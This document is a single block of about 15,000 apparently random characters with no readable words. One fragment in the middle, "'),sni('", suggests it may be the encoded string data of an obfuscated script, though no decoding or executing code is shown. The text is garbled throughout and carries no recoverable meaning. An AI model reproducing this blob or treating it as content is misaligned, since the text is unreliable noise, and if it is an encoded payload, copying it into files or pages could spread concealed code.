3xOigv0..sj0gg .mx(.gc|hMnEYxtoF.AtkIzKCYKIFEx8SG gxhIp5cGDx.R+.Jtxg.CxnYmcB5sw.n\/8w^.x^w4ilIYzF.G.hIyIwMZhYkV.A R^J^hn3.gd^mOxcCZB2fMwRz.wUYuMjITJmjhmMIIR^AI.NJZChmMtYh..mGgjCf^\'DRM.Gp.I?Nd7tNGCZ5NlHYDtJlVmG  Ijx\\ZGdmD.isdgCIm!RmQss\/F .^2yyj.i2cx%ICIyzWZl.Z.I@GE1kIc.s3ZoEz^hFk6gi&IrhyIB?G3Y.fZ1J.m<g".niSlGg^shc.fON.O.G+.kzm. Z^kms5MB.AtFxg jI.bAJYkw9O08qG-xgYdIRNY)wv.l39.dC4^:.mNhd^(c.qrJEw9w9zy.h3.^EA.i om.vSIS*O[jjG.AGgJh^iEuIyWw.hRtpF.t6exUEoRY\/igIZ,..Iw1n.xI85.Zw8+g gw#IG.\/^J t<.JcgQg^ioRC0 4gii8cshig{ n\/kZkNjwz^JGiTyyh.m ZDo7mrsxOal.g.YZ&0.mmRPhbm g.Ysh9G.Nx..gIpDI? th?1cmIRJMIcMA.^B ..wy.m^hj..Y...6^9uNpI4.HkZF.I-g5mrYjjFmpF.YI..Nyhiyjvhs.gYICBgm9g6Ih m0gz.sixI.jbVCGBI cg.rEOg^%QvY^BC6R.kC.EI.In.0M9\/hd m.N0dgCvNYIsOdjMR.3 OZiN.Mmgh.YmtEggiZZ.w^qF-D^g.GayEDgjGvxOdCch2gyGEcOptm..0IJ.J..0Mm.wDOI$cyIZh\/hhI3NrhYIDSmm."jkm.JgtO.ZC.h5cCNgyhbg0o^!EZJpwzI6Z.c.hcGYnI.CiRj ^.2y Fyz\'0GdpYR60lYgYam49MrMRs^.C_Eq^s lsBf.GpVzGRF.q.ZgZ .CpFBRh.gdJJMgmnpgDZ|.JhqYvbGEDCZ ]w0..Y..h\'#w ZEj.c^SgIc3h YsEg..hoIhr .Ii^l.y+mGI,s6c.\/C3Gi wcIm^ q^WEZo\'hw.3x .o...JY^.mI.zwAYg^y1AxJqcGNRAh?"I .*^hwmE7dpZCO.EhzZkAEpO zym+.opyEZ.BsNn.Cp]sn^hMGAAZOFg.lcVj^s?.q.O3^3.nEm R.sAy\\Bzh+mNS1Am.YvsgeDR.g4pGxOchEjm\/2Z F."Fo^.g01gd8YfhhxMcm EzMk0^B.Xr p^OI D$T.jmm\'8o^c(JCI?lhYA^I^BwG4chr-s7n\/Wh*cTpDx^CII053bNw h.EcNoB*x..yz.$fNECI.BBd j..hz9Z.Y7G^.v..G^Zp^yGu^^dHIt 8qvIxmAIEO9os.azmZ`|J0j;zYv.0E ^YM3gh.TB(BiSx.gmp^^NFYd\/y.h8FG.IG2^^wEffmc| naIsYyyxC...i?.JR Bizas.ImsgOgdI{G0q^zInzYioEa n.55ggIg.gh.An6y.Rz.Ihy.odFY.z9I[J\'.IjF z" EvcnLuigj8.wR.phJwmYmNcDz5Dh8cy>S.Xci0TOsFCDS Y.*9Cit^0d).tvhyI.Y.b ROm.mcEJ*yE.mEm ^ik.EWwg.A^MSQF^I.r9m(E.Mk\/Iw^&CAh:Nc0hCijIiIExGzbYyFgcfchk;&Sjm.AgvujJG .wN.DRhgOgF^O .3_hXj.xqlF].JCiOc6R.B.Jaj.JhcYg mZvIi4 sN.mE:hI|iJkO^9Img%^BRxg7.J.Z.Ej.z#n.3.tkmgDT?sJ..BiYr.m.iNGpinFgC.IRhjI\/N^j.^ImeaDFRifa>Amh.;g1G.Im^4BEuhY^fxm.LlZp9 Z.y:I,CR.qxgE.Rms.mhD!igkxOQI.:hmcskc9ggsn2C6R.Zw^.p.i.b4FGNNZZ.B 88Zr. Eh.wkCxjs. J0E.dxGI lFIh^IIA hm.OAA|I^.s#J c{.0\/ITj.S_dOICh^lJySjOpyEImseh.REZIjMyOcIsj\\9rAcuI t"Cg.Z0Y..-f!l33SEDJKZ. Xh^+uIejj^0^.FEckchED4C.y.mWDGwmd O.z.Bi[Gb1M 9zIGnD>.Z.^xZ)^ZhIin.D.E^c"M.r.FvY.hMOp.\/JZjF  GY\'Chs_0ZjOjTRk.joI=cJ^A ^lYSp p-I.xuOgvT>zhzzqzYI.v.^owNm 4*3t8kM0ZZZxzD=hD+.zChA- AfFImSfmyb3iGG0mxx5YcgJp.DzcD FGLxHvAm@h kFImOFS3inAK . CpY.A^l.id5.iz.GNE4.T ^EJ GSOM&IO3E.ziz0j.RdgtNt.Iixz3 FxG.k+IIhZRty.S.wlFcx.rFImZ[.scSk^n_DGaiIJGc3wzu>^-!<ghZOqyniL*?niw_.BVzkT^ ^ziyxZprn5svhbhgmy^.hZI.JcRg^y.as5I\/I%ih^$gngi.mi.C{ GZO6OYi&mAG^.ZIJriIkDa^I^.^E,jR Y?gs2a.cm^Dilv.jC  N-Mkn.dIG.E^Z i0CYk^ub^zR. I.EY.\/ 4h.r.mInjphtsj,1^chpZGIglm 4^FDjg1R#IIty.I^.jJ M>g.^`Cw2Wgr| g RYCI wCnIG.jrZZ igrIYESwBY lcDzAIC3Okl2who^adJMjBgK.c.$ MY I^f.ZhSNC&^^0. ptY^pm.mE^I+G1cph0A^>g\/no.^=^l{^w.jEgthz[1I 1I c5ACA@OIdu.0.yhZGjcTs^Z^ oa.qO\/z?^Afj.zNwI...opsZiuIzkYom.s.Opk3Ziz].w^mFX ..Z.E^xpmI.g^8dm.CIIO0h.^sGLRXA2^gxA..^F6^i.dr kGuR. 4pcmzDG.O\/m.gsgo^.0LhIlCROSa8Gh}5z^ZAI.OCc.TII1SAlAhgClRFjg9.tFO..mpmnt.IgP"ZPo C.iN|mJgg.f9I8l.Egmgi.2tEiG_II6sg^^1gj539z3skfOmcxBz^9n3I qZbi.^.% gGy^S" 0^ cz]jgh  Gd0BhjhS.A.x .hSYmC. kh4EhNg%Z.wCgDpIIR Ct.yFzh.3PiO.Owg@=RCjn^!1hDmm^I..9E^i^w..wCCm... .WmSgy.IlYmlY EYsAD6mmJZJmy.NO.A.^ l.AgkI.ggZtBy Eo.\/NE. R.A.n.gZyC.mmz:.zS.kh.c^goAYC.A6KIRI  ^G".^wiY^vg6..yE^I3.SviGg.GiN..}C^s9 cJq0}JfhMZ..IFlZScSGgiAl+^Tw.4Img5DYnsGm.J1t.C`pJgyCh.8^F-R9Zm.9td<ss6I+hCxGsgkz.c^wpwwr.IC.yhO^E mm.drkc.m JMndBk6^L Iw.ogl^pp\/.oghmmdE Jh0Ge"YC3; .F.-G5zB9kYAbn^28ysAEj6S.MMn3..w .3E.D.lFVCx^.E O^AfYEnizEvY.nyzz^ cD<f^9J>I_4wz^F.\\Ymsx|t...Gz^.vzNh.AhihGOEh.m7x kjwgb#B2Pq.Az^MJ .Gw5SCI^J.Dgz.c ckhjIpGGEMJqwp.sFAeSw3EDhA..mC6ZgtxhRo.bdOl. j^Y9RCI{i.A. |hOz1(MEnDImI3jMaMg#j.YIgJnqWy^y^sqn1InY^jgg.\/^i4Yt0..is.Fa^hw.RicOR3hCR..MoE^I^B^OCyyg.0-sa|.^0Y-hIgN9E Clgm B.v9TDm^z.d qJ^.mrRE&\'-kGymx.2zaFI.hB4A.YklEmINkyOsAZn.0.qydiom^Ch.mTSGhQ.hgZpgsm7g.g .g..^TARD. i.ERem s.nJgC.tzmMg..g0. ^En:@z]ISCN^a<mCD^ I.s<.^ZjI^a.Al.cnOqd^zIfno.ioB=S.ARY%%k.AmEO  zjym N..qPN$D^Cq.EM.dm^gYig^ZIHgghk *Ycy ]g.hwsvBq.F)XsM3^#i^w .O w.g(p.CEpw^M.Ig4jzmkZJ D&hyIT SmIhl0Z.xgu gd.OYIrm^zC g.h.l.k.g&.oesOymy..gYsglRxzhg O.O9.M^R :3fTAF.zssc;GIcwhi^m4^JjGGsydJYGOhm E^^C.j#g.mJ..FRZCI^O^.gEha-.PdIsn1.h[S3Z^DcZzyFD.g ^G}y.Cn\/R#.I .m^BMh4EmZIN^ lMIqp2. YGksDr zED..J ^;Ug2dytWkIhz .^hSiIFzM 4.uCw0I.jbN,o EgIStE&jEZO.r.Z. .wdyIt.dlv= gihn.F\/IOIl.NVw^^^pg+DoigU\'ogFIC\/.Shy CEyYyI.r^3.ghYwxxqBwg.tUdypgPIm.IFhmgYdc.s^pChflz^IMlozIIbv)mB .IhhmIBD^pv^ghl2mmm.AwyI.cIm\\YExcCb.=^.Eg.8...T.eYLd..sO Mg^.ttGJI..NZl.hIeCkj0.0 }IEll^SshamI-g.d-r3iTGmmlF.r.a[>J.Zm ghfJ8hwer9 symRDxYrD c.cIzgY.dGgjmFsF5t.mZr.h  sJFiyY.z.yZEw.Jh mFp1 dlD3#Zn DG2JEvsYwQJgg.GoMm .FGw9c^OJkzmgrl .Cgmsm^n^RbAM.s.ntfYOhF8SP=I^gSFyynvha^Dgzlw^9k4cII.\'yynmtgM$^d0t.g Bm..M.gRYY.JGIlZ.Iy^l3dr2imcEzim.Gd>a7\/rg#h:1m0.- .kD.[OB^#EuAtm_2m d.<R\'DYIC_Fmaci605iGl.hIn.I.D5Ix.g fg .3 ..lcs`^`OE ^{c^^  wrsEpN1N5yOhO;B[ awD..gJik^R0^00..0^FD+y;jJmdsgkC@ I.Z.Gi\/hEOgAOc.Cc IMIngi 8 .^.Car^.zNQJO1zMJD]7hBEFNh2gigRIEDm.dodb.=9dD^\/Ikgkg.m^hI^kF.\\}sgD lvE;-gxhxrgFBIZDy.h q GhzhZn.Zg]NIG2^ .g..j Ggi.Eg.z^xMrPI>J.gs?r. Ezgr..BS=C-g86hzCyjZ<g.^I..k^tZ  .MmE.M.05ZDlkAFzm.N ..h Z J.E Cy iGE.6^mIiAE.w.YmFGOmDz.Y.d^DJm|O^SEClm^IOhIsoCk..?.GJIi9n.k.hGwc..Cmih ,}zh yh5.IipZgpc^IE2hEgg YIeyR..Sk^m{mcC9x0=JyJh^ACQiGI9&c.IAoI0i0Aw*r.lGyasOI gYTCnInpEJCpCs`M\'q3nrzAQ\' kg8Cr^m[higz.- wC.wM.ttm ^"h2ygMgJBU3yGI.3xJY-FnnI35mNsSG.md31iXhm_(N id}Chh^moZ Oj,F.wmC.IJY^"N.BghsZ.sl\/ch^v^khAgyI}swL^n8.v3 M Oi\/ghImlhm5.Akg3mYjIYnm^ ^^.dNpcmxC0YwiOZg-gC5gy ZIF.izZ.zyM\'..m @R9g m..G " ncIYDfld8F.FnffkS EkpRGFkI..c.>aF hEm m_iA*qnIldzRGdNsI8hCFOocR.^EwArGgoe.^\'kx^MLZ4|J^K.Ig`.gZm.2oCCIJjYo[CchS]O.$1+N \'zdsaC..xtsyY>^.\'mh 8. 0mZq4I 1z@4BRwj,u03[zylEgn x.Z^ .GyThECNg\\nII.GrRiN.AwZZj^E^h  .IjCMh.sY.h.Fs g>$ hEJhIoC-g)spQNAOqcY m.Aag^o^S .j.HE +h.MkigYdd.hY clsIEk.j0Oamgm 1xgIc,wy.IR^^3rr.H2Z4.Nw'),sni('.Bs.rdqik2OoE\'hi.hz4^AjgCgv8DrhA0.CI04.-9EtBC7gysCJgAhymhsB_#GYT.$gFZ.F^"v4I..OQFGFfnOCFxcm.I.zCYFg.F3MY.wxr1..zySg.zDAJ .zC-gg5.%m?3cT\/YTmnLtEyhC?nY*phIGlim23.qEcS%. Y^.DZs.F=.IExjgFBYI.VE.BCmYCigvh..I..lk.g.cFzih.rFqi.ABIIXSYgI7.C;.y.gIFDNgkOhagm^.VMg\/^SO mfF@.hlA.J)yG.D.LJcGh.|gxC.nNWmC.OkilF^.mYAY.vY.qwPMmE .ZgGncjJYIxgBD.^hbkFbc.%m003..\/Sgm.v\/pJ1Dm"OOOx)g.kFOAzn4s..cIiOzmmjTTq34}j.6ZIRfb..YY uImO^.mr.GdA Djmw\/i].Cb M.9aq.;ChzOnmO.IJm.OdoScN.iBAkG.OdzAI yxI.gnJ.x.jO#8.ih>.gnOIg.Gm\/ZTwIki FYYSJw8cm^wr.OTYJ5eJBArOwCiqmgCC,hwQJcmdY.mJI.g3.wyYAhyTQszCg.m.CwAkfdm. .$\'.Fi\/me]6GOmmw.Zzo^.wN+BM9tyNJ1,P!i(YU\'scE;z<.ZFS4mk0"6gMcI\/..& 5YczyclAI.B}jY`)Fh.sZ.Dgq&mh.dOJ3.SYms.Y.YyN.TCz.-Z) FMCigNE.GEE;BgSnIDwC?w<9vdc8ni.pgAfPE8S9!qEF CCEBfy.O{s.IOli(EsG*.Icjt..Z]4 EFx.q..g2ynY\/kI0 OtJ nGEF 6g.EE@Oq5UIE=I.\\n\/h%gCG<wFA*JahY^\':.kI.tYEFjY0uI4qGjm.FO0.hGuBj\'A$F.Gm2eO FGCO^j.ntC8ZOJky..rs:Zv^IO.jmGs.E&OmlEFl9F^OnN .FY...Oy0IlCR9Ysv*m0C.f.VYwL?jONmm."MpJ q\/M5fjs00bA.nOtg7: .Ymz.ymJ...hOgmmgpYqc{y.B^sksfJDO0^g.BhkFy^3F.6fjY JIIFE.h.tZmbS6(3epNqj.sJAYYN.9bmbqSm.3\/Em.I0svl>hON1.z\/YNctg9z=B.gBYmdtIFNBzGWFMyBFBOq0w.vIahid9mi.s.\/wADD\/a3iz.lmmeSunCghSAvm\/mFEpnS3CJhrQ6xGDBO3.5.wFS.zOC.GA1AjIrys0 .fMEqYI$.v0^^ 0F|#An4{I.EFliH ,YxOGFExzcsI.IKsIpiEII@.^M9JFY^swJ.hIlFIGjI BXggG.iFbwR B$GAxwcY GCfACGJFY0f<I1hgq.m31d(FEGI.C.M.F.IJCOYl_YF.I.<zYpDNBA.YFpiCO\/hgtYJiNE+igiZn.OhFg.whCFZ.2XGFfv;5.A7tdCU.m{Gd(IF.2NOaIk9m.`29di95IB,E.G.hI1jm*yHYy\/1Olp8zYY?mEFgzIpA..0C.IDAGsn.TsFnQBjz.pA44aCSg.h.xjI(OMZZXmDOxDik.AMg$pZ`,IE.OYwC.F.h8k.nG..ZQ9^EL4Y.SwInOYF.JjYFSz.Ci.I5wg.kqG0CBlZhm.JmDk.t\'gtcZiIZw.=YC.AO^D>Y\/.cOJiNmIWid tfC.gCW.hLmeD4=h;-lR0v2x.iMOiIt.Y0O.A.s.jEFCIzOoqFSTjphOd#JY DL9 iZy5mKC1gmg@.J%Sw1dBtdchg..(I). L.o@ECzX!KI\/Q3Ijm#JIB.-**gM_ Chgct JCY.i>.Iqc R Bp6Gno.Aj1)(lSkO.mwA^ArsGNA;gjY9.SFvO5.fkSIIBFYBFysm.\/Yf.mF\'gOJEy}Ekw.5..yuYZ.IpmJOwm-.Z.2OwwimZcAmI0iMv7sIF}IB2.gCSi.ZmOIFDiO4IhxYFztOOC.6Y^.yv^TcwDD.jz^Cq&DOBO7aBIH.cG2y.1h3mZc4BcvC5FtOCFxh.. :?PFi]vE;xwC.-hqnxgl$IP.+0^EOn"yErY\/gzi2Zo.jIA?xtJ..XF-GzwtffCFAG\/\/^d.]z3.OF)h\/vck O.zz.igy0mBhs^3M.$v5g.ghmE.W.bm0hmcYIIiNDG0fkhfYFe3m.IZAgIG.giY.InFwiwn7nlCI.G3SiYrEscI?_oYFVIs*Zngpf.-Gm gm^nYZF&F.D.0^=cC.cgk4zCu*IgNmBc.iY=&.hvY.OZFrgZmYGJI.OOw3 YC.EdBk.rbahOu=S".rOmlyvfJcJ.omNwgAhdqmhgekcG.dOc.Xh.FJ.BDa7. Shmo+p;.wi8 BpAzs!-IDNCnlI.FYiYzII-phCxE*imDFASYgOSrW.cOigkgmG`Arrc3kcDJzSC."gMO.BDFhhzJi .m.gB#.%.6InZG&.Sgb^0Zqls.SE.TY(cYiF8IjBIZ!tBO.vlZT.AO\/x..cF-EDYE0.3PgO.s<.o!CBgFZCG DwGFl2dEkuO.F^F8gVzgx*C3ZBIAI k0Z>jNZIYyajA8.OE.iU^Ijhy*F.INIZinBNm.l3a)D....h0Fkz .3iJgmJA.lD>I"AYYACvtzFA...IGFI8FG0OmA g.rB y.mEM9yS#NG.0Nn!I4IiAim.NZC_.QgefwIJ".FEvd^g7\/5CFOkY^fScC.40I0PCGzam:IIC(m.nO.kMpS.Nmgo.kiymIm.92gYwj3 Y*JgsmZwD@mDxM..Ch.ZTm?gNYhOGa.n<.ihISGOBc0JemYCZF.b-tirEmmEt.q....?OFFGh.O.^hkhIwAj\/.CicocY0YFIOOsGn.GmDwF.  m%iyvgvYM^.nYyA3ghZ.7Y0iwzEPzCD.riJI\\gEe^Or8Olm.K.OwIIIGgI}Eg+d .^YyIJ03Cm.AZ8:taYs.CEIqEo9f$Y.8w0AJnBA3psgpK=. .O{^mYc.ISq_A.SYONg0.g8^i OFZ YZOzoY1xm.mVkimM.4eJ.Y.gJO,iM. wizcyDdJG"gOC.F0d.Mr\/CRO.idF#gos.G.hpo7gdhIF%h.yFt2.`crJ.OCCAn0kxI)hYtbnDjhilgkJjgjg2\\..InZ.x|IAJ .IO@Ex{EoYIwvTN;dhOO@s)3ZDEl]c...G\/E6bdY \/IA.F7fCvdcZM"3DfC7wG6+fyhj.m9g\/2gMz.IavMleCyF9yb.Ol.wnwzAiYY.3m7N.j.-E.mDY0.q.ZhYqDCEw iAZ:INJ41ic@dzsGI.RYMAEnEzJsg5 NdODEI.DgpAI.IplUO cJmnGc9F#BFFQA.p8Rs.4dI..gQgDcwg.OgkOYnmIxJhcYIEm;Em^Yhcd`YJwmI.@Rs^h0.hhYpFB\'t6isIxh8hi"\\.AgA\\2jlv.s miCt.I+AGfIm }ICNOmG&yYuCIB.vi!NKY):qiEg..A;GzyMg^M.sfByDqJJO0:BEI3h JkFgA3\/IT0\/gtcMGgmA.ZgAx.CmBgd.hIASA.CMzIe.E.gS3xmI\/-gm<Yw#gmCc.8k|pmGkmGFkEdC0r2Yt.SLmBmImAFmiwtgk.xxB*@ST t.F 9.P.0kMxmC=Y1.yrA;^pjk6Gwh YsJdi0E&OgFmm.bIC#gNrI y.l..w6lwI.YGOD.`YJ2\\.O#4sCPhS\/rOh.gIJ4xCEiE:.Z fsIG8 pErYzYhyy?^SnmhyUj.yJAY_FIyi.OuI..^Bg m.shBSmZGlS.g..Z^yEF+sJiAJzJx5gyIJ>mzMahjM+.hBB8.CwzziNB.ic^\/CkZxcO.hBK.OzmeI.9O0Ii.gBwJC.p&o)AF.ajmFjn MSF.yp...hxv\/7NeAk2hO0g JFmM^%AIkIwlC.dy anM..IBN.BZhm\/.eOmhNgCpJOZ.O..Ogs.g8us)fuc\/FNYYMQOgwmE bm^rmAAf3mg{HqI.^^mMdnmG#.N.GDnE3cE md[BZIaA7bImbI3.xoc_mChl[q.c..cyj.`m^FAhMYdFFkgYCBnwPN8A.,gxpBOBO1n3vr c5NBZO.FgbZY. qgFflCwI^ZZ.lm0lmYrphIYY.IO0gg. Fs.Fi0OI.IOC.AItI.a:.y0%idghAwcm GJEWhl.}EjmrsB\'OD \/Wg^mYIdI.S.cdrzDiCnZM.3whyZ C?IcCsGCYYZeh0E.MdF.Z51jc3^YsBIIC2.+JcIYwJseyjNfgYiG.LiJD.ZmCyJSZNSBYn3(^.B.Oy7wY} NEtZ-.CFcTY.)9MICI.I^nAfF2Sm.YIjJNEjA.xIidNx.rmm dF0+YAYvhmqGGMIpnIGgw.C-iJ12xI.h m Y{JOY@)E<$\\.S O.#ETszw..^O wmrMOMMxZ.CMYrGX mcXO.gN*IYAtgs\/J..lNB=FY[.TK2gaZp.Ib@8Sh4Igw\/lq.3OAInwrA.O ggE^.rrh..gZtm.iDwFIBgj3p.chFS..S "i9d.gs.mcIFI.i.ad5G^i7n7GhdxN3JmME.O"mgOaZZtJ.J. ..^(hEzG.wg. .w..uCI2.Ys.t3gYAgrEgwKOdqYO4Ys<.JmknA\/Y.GY.E..\/FhhNASIcZKAiF@mMCEwii.mJwgA42EBOB<yOYmh.[JJcCwzs^CygFMB2CmgqUgADxYgIF9IqMhFT.gOm.gTy)SI1 yAq.p9fOmmVBmGggw` MAP.^It.gq.wx3InII\/smIEST.OsN<dk.aAYlzEBtw.sYY.Dczd#sSBqSIpNCY)nIFrIm OY GDBHtsOszZxYZ.yGWC2..K^xBMbY^lwhy.OzAJcdZyA.iYcpw8.g\/nOzAmmI.X.0D^G..Jj..m.gZ0y9acAm.GOy9 Ng8?F).C..iF.GwE...AEA<chZYBgC0sFygyS".4SmY.GACS"EDNIgOmEmjVmJhAYO.4...r*m%GmxYI0C.zlF EjYEBuwYG?IhFB\\I3.vggS0Y*.Crq ..D2.&tA;kkcxg0AY.T4tImh]5^.I3IgCo&5ICI.gm5mx6YIw9gm7pRjOC.C.OCY.ItjEzJ[j8mJZ.ymIGmYGuI^YGSlOy. d)IIf[Ms7Z.gxIhCny.YjhiA.sh^fI4FYncBI.F0mk.ojs.hYpYBIIIl QbGgIOI^gliFEdIImg2..$I .I.Ehn=Nh.h..It ywym*iK0gcAq6egn2jJsI.<IyC+w87ADhEIOkI+BSs +Aztgf@CY.:wkwG!m3wGz.s[<pimm6^m)n{0IAtPGJivhPdFjIZBAsw..y DDRmZYvPCyJ\/s0 dCDz^.FqmICIoC.0mo.6OIgOC.OgdCG.]IBI+Yh].mhXFTnfvGmCIgMCcm.`^ONsxOMJBjI y.L^OG}cwg}:..zg G.rFzhH.x&OY8Br2q7GGYOl^knqc..gY.yYw.4CJdg.Y.+IY{CjIm.^8S^.M.trcBqNuy9ZSO.GOh!mZS0)plD-Xgr^JD4A.si.YZNj..3YCYkSIsmwSY..AqYv^^*YGmgbZ36D5G.Y.ziyOm.tc3xs6ml<sS-.C.iAOG..A.GeD A-0Jt.(.Jb  wDFOoZyn.-O h8kqZr3Y.r.d8ywmFggbFBIc+.^hY7dzEx\/J.Y\/lpSpg*nMgqiOsv`.O8Jhc*ZI.nd^{9AYm.wJw13wsqD"^DO#FvchBOFrEnN..TIFiO8]zywiMG5qI}J,rGnU7Cy\/-NmNYw.mAyb6.xw\\mYO-hsG.l.wG..I..xEZ6FaEw9^\\5vdwlaYw.IBCCZ..kygyvYa\/wEEI.qsgZlh8CG.W eOM.IHNEYop\/GsuY+m.ahgUd}..DYoD.tjhZoGlBY.EIABTpdi .YBgOM.-.m*^O+q!o}1.EGvFpcs1"Y>vElsc..AShz4Ag I& 2gZPYT2GpEOssAruxB,mEIIoL.ZrUnyz}Z4mipgGDIIMYEj+rI7+chodp.T6miJrOL.mZZR35G.Ij.dJ#hm3cxOsik6w0 m.0EgjjrYmm\/YYsOw.Oy .I.g{Y0nGFmhsYZFTIBG.4TYs.0tOl7YiYc`8n.JD Yy.miijMOD8GZ^EAlPI..vCsTSm.g.FBiBngZmt.cJ.i.+ui?gmaGg"gj.sY^F!2F!CG<BmwzFwuJ.khZ.YGs.tSIEgE.pICCIqhq.GI.CD.hNOJD3}l..kySg=O1.A#..^gIhSkI.k-E\/w.(xIY\/ikDjD.Ym(S9JDgYCiypl.f7oDCzIgA.mtayVmO.rv^OZrFjFfIGYH2@& YG$hE3..OCd m*6gy{gDhp.z^hhs^5.n[mIB8sl`\/GYmcAJhon1vEGg^kOYSOrNr392OwIVqN\/iwp.)sAGmGmYO4qIEpGCI%\/Y\/FjcZZjY8YNONMIOnAC.pZ0SEIgB+wXyt& B8.!mAg^sByDy.yO.Ei4.\/.9d NpOpJO...tYwClYhY&v N8O\/.bI390DANIu^.yX^9gO6OChw.i^=..3O.3^zO.Y.Cp`CFrcAk8sESGe.w$.NdI.Cc Tcd.m.sw3sm7FDYgYcIOO.y1g.4O0FdtEy9.nC.w.OOypGkCJBwIm4\/@zwB.G_]ja8n*IIkwGOYgME^JEn[Znxpz c=ig.iGmYs.3y63 0yFExF30zg cIA+gi.M.dz0Hj^TPm \/EOsq@3k.1.80FCyaN.h3czF.wEY9.EwJGrgi^Oyd 8s.LBbmvwr3DG.JbIqYgIAyyR 7m..@hGwTOsy0Ah4Y.C)!5Yg?xqD.YD.}GCBC!.I\/jgrhYOdwn8D4OhmOYOiO3h0m?8nZAygnNm#dWmIY0\/qIAcwNYn"BE .YYcZ.w x.Jmyi.cGpe)EuJcOgmm..GgVAChmnS6sSjw.ww2u.AcE]Gj n3YPxYBn3N%i.vO.hyU"M aY9..MAwY+EYCy.O.?AAhBd.kwI..Sm%X...mr.A9Ccm.IGJYjZ.Z2npX.amcN^^\/O^gNDykyyyFq.IFErhmh DfOOOrCw.|..I$Yh1OXnYmlCmGi0p%Og;mhg8q.OEy5.FEDiEg mxA0.ylmj0$00D11m.".zT.CB|h..4PqBN*.m^m5.gSFc.x!IFOOEgCmAI&I.C x3J8DjMxBNm^YsDIhgI\/yL.@ 3g mYyvJ[EKYj4YtOCYIj@x.$sgFwchGs.hsYl$I.5Iydt\'T(agJug.jOw^Q.FZkc\\YEgCMEpFqIgI^2BgB1wADRZ VAF{jGJICxC*YEw.OpsnLdOv.C$FEGOIlyw.9yIy..Bh0.JmJ9ptpy.\\IhMlIxCn9h8..CY.rpC.OYsYt*mnlEkGmh1JAr.h$r^. I58.4YC.jw. mx.UpOOY.O.r.F.YJOf8.nZ"n.mng.|p.>O.I.C.mhKIdRcGYn1zI.MhSCgZ.I.rhRWAIAl.Y.qpZC.0sEkAv.mF9gtYB9g.myvFBOn$i@Ei:IpEk.iY Jws3mp.ZS8Zg#J}C^OCOgMj#1rzAhIStd.eY IYmOJOTAI.p\/INJy.k>FS.OYI|O^x.OB\'uEzIh>EIDFlCsi.Nipw.gJ^=ig\/.]ggmrgoiOk y"mgc3_Nk.IsC.YYmKdIAn0^MZ.miy.TJI7Y{DCGqj.VIFYqO 11kGOIJiIk=B)&|O hOwg.As.s73hE.zJwhsgcCFGIy<pn.8YkyhF.&ZgO CICpBI.hsjIJ4ji60zOd4GY..IFsN}3ze09[l.DT4o8\/hsak0vglOrbw.mWEgmEJ^qOlNONEzNBtwYIgD.Z^s3.D BZ1JnshIDyIi.E@csiI7F Dg^scw5kpO"aygNswOJ$Cg.Gd?EwBheR.^CFrJYh..mG6G.qIhcm*jdpIRcF3.AZwBdFEnaIA.EVM.hzubgr syTgGfhxzcyYYI^.x._8YcyDEY 0NyAOz.BTJ[Zwxg CoHl!ggF3OOi.h.s.#S\/.x.gOEd.JOIOGxmZwId0Bw.yhCmmIGJmY Ef;EyGmwEm<gjMkzZ_y.NCwtCASwJFF". JIGOh. OE I1FilEA.(HhSbFIC6iNSm,N.xOxJqe07aDe.4yAkGkGIh6O>vY.vEGsCpEJ LE.{iEi.J0mlFlj*. oYOImKY.Ch.o.Bg..y.5B\/EGC.lwnnS..ifmk.AYfc9i.9IAa.:nS.ljayzmzpkr4Dz#gjifYF_gMnhIsRY.j^F4..a\'.pz0plAmE2.k.Fp.pciwn4^.QIFmB{.uOh.^Z.9xc.ICGZ.gCkI1gAOChYg.BqmAIISsBFsBcAG.` _kcG.^IsOO.C51Ci.7II8CSjZ>loggqcAE.ArEthGYb.8oy:zI.YcIir9MA\/k8NVI}wAiS^.EBg2O1YOy ByA.BhmGy .B.g.M*.g*YFiA(B.YcCC.^Ym$JB0.6MzZ3eOgF34xFI...Ipxh1k.vy hI5tIr2Lp#JF\/I$Ij.Yr.e.BOIY1hj6gcFi^Icbhvgd0cO...IpirkB.^CGkh$sCi.lG.!.I.hO^.sgyqMmz.s5nYYEEFwy.2YBzg.OkE.c.JZ nI.CO\/.DYI3Cmi f60S.64?0-C0h..hcYVvvOIOtPYYuIYc\/l2ClOvO60.EsjFG.E*xG^9wz5gC;)?Iv.pBxmDAIOA[O\/HaCO41mJoSMN.GvO..1wBYzjmjJkOZO O;xmrMdyEC..l\'JlgSOmDOoD*m1B.Bmoto.mAg^AJOi OlzOh3..O^B.msy ZDmS.=BJvy$G^EO,vCZAtzJtyAv.MClNrh0joNJoaJAlj.wcEOK\/O.bw.5pDG^I3..`ODN.r0zNOEpkZDDCB.J.nJ]hmi_z. Gt.Iu mOTJjA$zE<IZwW.ITnIYax . cn.bQ(y.VMGzkyC?EC`OJiC6\/N.dpigGkfgv|E>I.zjIY.zImYo.lHcO Z.YJDhpF&.I8.`z..4IJClb0[: 0MhjIm..lsB2n?nSYgph..A8iJyAkMMcDMJCYO.3Er=ON\\gxI. E^IbYbMms.A1YNyx1AAcG.s"cjsCJm.Z{gk.YEgzpZ.7GSvmNNuIz!.!8mggAhzAI0Y&CiI.h.+.G^om8g\\Io{q\/g.?tB)ozn.3h.|hnn..JcE.vQNZ[vN.YIm^.hhES.@VBTZ1dJvv=.O^z.gA,YDzwghD.mF>)GEk.M:o.kpn".pmglEOx9l.oZ ^S.u.n.*nCMZzACE0pfY.NxnzIw.ycE0.gC0j..EdJm.okwzDDobOy >....S\\1J.hZxyeyMy!imy!EF^^BAyyv9TICZE.hACIwz{fiB.r4 XIOB.A!wJ|vGCJh.YxW.c3Y.j...oI.mCCdZo.BS..EgA.\'.mo.^OC1..rO4^GBhcmEZg CVAggZ^ hOIzpIE0.U.,yGm"@cZhL2A4].^JiBghcg}2v.Dc{m5SAETOmDlyi^m^GC@hwCNez^RYhC.G DIjDhI\\O.BCB+h.Ik.<.MhCoi>O-.#CChvCwGh?JsIDy9F.vFZI.gG9svq05rH6ZLg.cbS^kZ%.BnCg1iZhyF(n"I^.zDC..qAy YrYO 3UjA0ImH8.\/Ee.qmjwt.jSYgCJ9sVmgO CIwIgAmvf^9.MAC8.kmCgEEiiItJdT>jJm0mheCimOmAYcf$O4.hc:QEgikYG..[RlCIoN.m.@SmxF.xNGgDIOxdYGYFP SQCJsa.wgSmAJgEYh.G8ImpmOjBwny:]YpIgODFsksFIm8^r!0hKC1dx.A z,Yhu.F..IxxyY<.BCJN. n.0wFYhOEi2 .\/q8MEd[imn0INwsIzB.GYO9g.ILj2C.GEBmGx 